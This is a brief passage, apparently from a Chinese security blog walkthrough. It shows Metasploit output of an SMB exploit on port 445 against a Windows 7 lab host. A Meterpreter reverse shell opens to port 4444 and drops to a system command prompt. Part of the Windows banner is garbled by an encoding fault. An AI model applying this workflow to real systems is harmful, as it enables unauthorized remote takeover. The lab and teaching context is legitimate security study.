 [*] 172.30.83.131:445 - Sending all but last fragment of exploit packet
[-] 172.30.83.131:445 - RubySMB::Error::CommunicationError: RubySMB::Error::CommunicationError
[*] Meterpreter session 3 opened (172.30.92.229:4444 -> 172.30.83.131:49535) at 2021-05-03 22:12:05 +
meterpreter > shell
输入shell即可进入命令行模式
Process 312 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>
https://blog.csdn.net/qq_46804551